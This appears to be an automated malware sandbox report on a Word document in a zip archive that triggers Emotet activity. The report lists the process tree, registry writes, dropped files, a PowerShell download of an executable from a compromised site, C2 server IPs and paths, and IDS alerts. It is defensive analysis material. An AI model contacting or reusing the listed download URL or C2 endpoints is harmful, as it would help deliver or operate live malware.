


| 2152 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\519151c96a283d0c4de78e62bcc60533.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2328 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\519151c96a283d0c4de78e62bcc60533 | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2420 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\519151c96a283d0c4de78e62bcc60533 | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2476 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\519151c96a283d0c4de78e62bcc60533.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 468
Read events
1 946
Write events
384
Delete events
138
Modification events
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\519151c96a283d0c4de78e62bcc60533.zip | |||
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2152) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2420) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | LangID |
Value: 0904 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
18
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2152 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2152.9988\519151c96a283d0c4de78e62bcc60533 | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2D5F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 532 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LHT1HZOZ4JQ3E4G85T55.temp | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFDDD1579881EF39E7.TMP | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF75EED2DB5563744E.TMP | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFFBAADD6EBD066772.TMP | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{249E882C-0E0F-48CE-AFF2-0D1141F59D91}.tmp | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF492A1FE83EFDF3E2.TMP | — | |
MD5:— | SHA256:— | |||
| 2476 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{9B6AF2D8-5033-4480-986F-95F3F37F9EDF}.tmp | — | |
MD5:— | SHA256:— | |||
| 1884 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
5
DNS requests
1
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1948 | serialfunc.exe | POST | 404 | 195.201.56.70:80 | http://195.201.56.70/results/symbols/ | RU | html | 571 b | malicious |
532 | powershell.exe | GET | 200 | 35.240.206.54:80 | http://www.nestbloom.tw/wp-includes/jg9209ttb-ebshh9ll-1346/ | US | executable | 232 Kb | suspicious |
1948 | serialfunc.exe | POST | 200 | 178.63.78.150:8080 | http://178.63.78.150:8080/psec/iab/add/merge/ | DE | binary | 148 b | malicious |
1948 | serialfunc.exe | POST | 200 | 91.205.173.54:8080 | http://91.205.173.54:8080/iab/tlb/add/merge/ | DE | binary | 529 Kb | malicious |
1948 | serialfunc.exe | GET | 200 | 178.63.78.150:8080 | http://178.63.78.150:8080/whoami.php | DE | text | 12 b | malicious |
1948 | serialfunc.exe | POST | 200 | 91.205.173.54:8080 | http://91.205.173.54:8080/balloon/publish/ | DE | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
532 | powershell.exe | 35.240.206.54:80 | www.nestbloom.tw | — | US | suspicious |
1948 | serialfunc.exe | 195.201.56.70:80 | — | PP Podilsky Intelectualni sistemy | RU | malicious |
1948 | serialfunc.exe | 91.205.173.54:8080 | — | Contabo GmbH | DE | malicious |
1948 | serialfunc.exe | 178.63.78.150:8080 | — | Hetzner Online GmbH | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.nestbloom.tw |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
532 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
532 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
532 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1948 | serialfunc.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
1948 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1948 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 24 |
1948 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1948 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1948 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
9 ETPRO signatures available at the full report